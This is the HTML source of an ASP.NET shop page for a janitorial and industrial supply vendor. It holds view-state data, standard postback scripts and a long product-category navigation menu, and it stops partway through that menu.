b8OZ5m8qVqbIEiBrYgXQyxVkY55YUebGJrI8Z8FuLT55n805P6fq3CmP/4CitSynqLc/+6fNXukcpDCSHMxLfisilNekC0RV5cfnEFe5YO52FcNlP3VBrcNqejRGlA51fgNPr3Qo3PDq1X5RVAAU7BVtNtuRky8b+3wAsZUKjvDpc4VSAgsrIpSFHM1YkWQGxZwBpZiLVQ0IVieTot/Ax1wOfIj11Vy6COEKq4zVYgkI+P1eOpDJxUI6lR5+Scj7uINjz3k//miD5xdOpAXZY3k0zzwGd9R8WpsZffTYNU8UPLWa3EsvI0OzTlsNTZLIZJm/w38fO6CwNV/6trfZHp9fWbq4AxqPyAD768hJ3A8UwezsCE3Z/Q2ZQb1iw6gVMkrCn3HxEKfOYijcaLrUjge2MNlk2IYnRZ4CdYzxbgpr8f83ierfAJQzEvRfioS6BxyfZaFJGWnShA3CwdPm28IoYR9BRf4c8u72z5H8YkA//PSF029RTizIVtQA1lX5IEu9jCqxLsw/eoCJF+hqiSRDGrQ4DZITFuZQVaMYuPfSVgJ7beqobN6w1sR8S8qc3KA8W8OnJkVkualZN5NCQIlwpX4fPIMx5LN3GqJ7ZsCO4e+g7FM/Cph4HPp2C52D2aVlEpmUZOMUliPSGBDNgDXwS4BGQRMm/xJM+zlnmMRXA8VX3+O5AMzulmLxu+3f674JytxfGr4mSkKHeboyE4yRQbTj/q+5oBHUwSBstmzob6Gj++ZY/sqvGqD5/uyy6Rkp+pRWTjqJwBf492heDC/IYGKzVGWjDciQh3RChtBya3E8swU2CEheiJ/QkzQwW14txj7mBVsTe7ncayycaEuj3aiB6LSmxWHgfcleCy/awoAHLMrv0c31ZJiOlKdBGuWYxtG2uAtpTrDIflFYwNyLd3NS/[base64]/AcyUFEJV5kJfDd2fy3t59bA9nHyK3bRnlxVNt3R5OJ8KGHwFp3ysjSoAfxuHILehvPspyLVZ9Ng2fCO6PMXgBMtnNwbScfy3ALV7bpGmJkpybUZBiFKa9e2SGL2oKsmho0e8PlLRVLdMG2Yy3ctt7EgnqVyUeR2I1jtSy6rKjk6uKVHy/T0iWR3gkvj2ODkHiRy/OssmEMkeT3tx99w4l6ChlktWAv64Jlwe5orS4gROtCCMu7kl7XBDRmVJRg16Hh+RJtIOOUwT1e6QSzkg/mCsQKyeGBlbJjPGqLA3p+5MqCwXmoT/abzo1GLXs8fo4zS8+/[base64]/zgjLhA13yiA8/TOXabvEJxyj4qy+6fBPo1JKfwsxNvV+tndRTY0MfUixyjLM7FT56gcMo3JzIFIUkEfUhFkskChbV4T68tnPN/S/4EkJsH/+RuF5h7h90Qw4dHZ57qvfEvC6fNjCNbETeWzQowfZBoEFid8svdIr579I0MZOUYkGsotpSeT38Gl5GOaqopDATn+pVzP+UwWWPfqEWQGFjrrUVzAPQr19Ep9857bTN/+ALI2J1+vrdMlHpHnPSz149kwq3L0UwwiG7lciT2ldjS9UNf97GAwZFY2lIkanMIneimQCji+aVNBVs5Yt+uEsbZ3rVsxRA4XGXDY0SPZ5CPFgLx/cls1It2+6VR1qY3RLXqjdwELffHHc0tTPDwfTgjtAGPbcvt3m+9NK59si7ZsUHb5LaDUobaV3jb+FDPBxjmdwA2qu6ZEi59WoaLHsbI9JO8VEjU1Ns3+WBfeGrX003U/pm7b4Pv2cmuSGW4iWfNh7hQkjFqzCBwzrk6a9ZDi8bRFJjCPHlMkZsL9UoPguUvYRUIX9Oz7dZYxoTXOyB50s7E0Pa1L1wAlyNE4dgseup/fdL5VJ57SNwTUk468xy8Ycxfd+l5S7ocRZ26vTiIbRolVWSEw3tFs55n20kLEPiG6Jd7oYa8xVtmk/B+HN0OwxzerfU5SlDDGmJF9gBfZi2tsTb8QTrhatzHrqWtqsUY0G7K560nz68tF9CR4teG0++QYYK3JVi97RKgJrJ+goKDqxXIbU31lH0fWL5h8HH+0/z4USeKTTBRVy29Wkv/jZyRr/MXYl+oG2+AJ5LzLDRkTStxLwqwVz6CAwMcPZEbrMhNOLdtr5xhqpNN9wlRhdEzz+7TdiPx/WcKvYsWXEBRpOTOKBA0XYNBCDrWuH1L0US8CVqjNrjLxj895zxWv4YiN0om5Tt8tycIW8OC5RG88cSOMR9HeAq4QFpiztryXnlqSoW2mKbzWpy3CG0zL/OHIKHeX51zB5Z0qR1Cc4qSJ24WNigGKElLeaJxMZ4I6yCWVeOLU81CVe07XOcFkVaK7FsjJ2X9ofU92li0lXOMdpkDCf3Mfv7c0tTgofVLm0h/CeTLS1Ys5/[base64]/UA18TXbWDf1v4yyFim0wuPqR2b8CPbfZulWXGjE1H+qBhwd/iqIuu0MOqV2uX/JFd3+AGubCkG4wdWxhKkzBetDd2e6vai+5fY6VtmeKxxhNos/1A0uGtwQVkrGK+h4NzqhUDI6WKjZJdWIyGpLBbPDSIAV2oTPNvFU/iQ0EjK0Mub4T5hLzEM+2jIctpSdcI3ik+XPkOSt9zDNb7ULolYUulJauEvS+qs10XyAaHmVCQYu9YqJgXpgUKkJs8eFRSuG6+QgTeRandiAoicx3IIUsR37at4NggSCdLMdflpX1Qgb8naMIVduoXrJhjDCdYotarTOgS2r5fwfL6/l8wiJLB/nq87VfO5ZSykfKnoj31nM/YuKw88i1dqRUCCqwxKNXSjmD0uRGAysjgPw6qhc9cpFbtTKvwCvoo7qdn0HVYgpW5fwzF5H4+oU7D+ALZrFdT/j+ZJ7EOG3bihyCUdlAbN3PVqeC52wGXKSv4Ca6TveM8xWjUqUvdzGs9eyEkl9MAIvJvTLuPk8FtAeUnr5Kq1NkLIyOj6BtDOOK0WbBYkwTzokAYnp16g/CvtvY7Y836UguCdVgfrxZFv2uvO/it/e2Uy82/hVdR8BNrpGdLZuQbUZs4YDT6P2t2yIS1zfvb8Gb40lYAPJbngrC/0m9fAwEPIjkntvp4WxDr14KaqL95DWTfsMSQvPJBF5HIgmBAzfcNa7Xdpw03t+aga3RFRXqp1RgutP7jInKitkOs4UxoCHBpkYdYIC25dCedBYqYEx7peZhml7W27oVBC9SBtpaJL7vQAjoE43C5GuifYflcyPLRTen0aGeWJjlYsU2ibXx/9Lwqi0ijr+PGbne2WjYpP/XyDBFRAfR1eh8095AJ33AZVAAvOwHF+jxiilyANTX5gt4k1UUJEHELCP+DJGoXaDWCbDMEMFSJNFIRBcGih6ixh4rIUeAFWtsD4XE3dZo8DxwGQH6f5MIiOX/pOmUi4jkx5kWPQ0f1GAckimjjpTRtz1ELsCUY1tTfOGDlo++HA6+Rp0i2GrWn/+YnNqDe4wCEqioxBITj+g4BCxxtMPfAV1ESuA1YU35x83I9YjXd2mq9Ex8+dPgSDUvnpCrustIoANsRpNII2QH2" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="cPy7DF2+Ob7GJ6PhGv+0nVvnXEF3qhXJrrh98Xj9WkKhyR1d6sRP3zf6A1wxifC5KtVs1n53CCp5kjtPRk/5gtVIeJ/HSPpUFLegxgL49V73WC6QBy7HxqXS32zT+YL3ptTtu6QSHaQcYK33ow/5rfkdudGn/Oa0R41O686de6gCQ2ZMUXWtTz6uI29wMOyFQ86HTqsla9RHUZkHeRl0rrvAD37Q5sLx/LZ2NGS8t5PgZH7BK+H4UJILFdnVtVICN7GPmcbWRDvNwbApjwDFD8OYUnMOgtC6yJMxnXzRPe9Llq3dgEwpSy8BEAO7LfZUaS+Je0kXkKecmEPtNCEUq6bcCNucs3SCXw85xCeIbBuGTrKciBYmbHk4edrsO/Gxa8B/3w==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
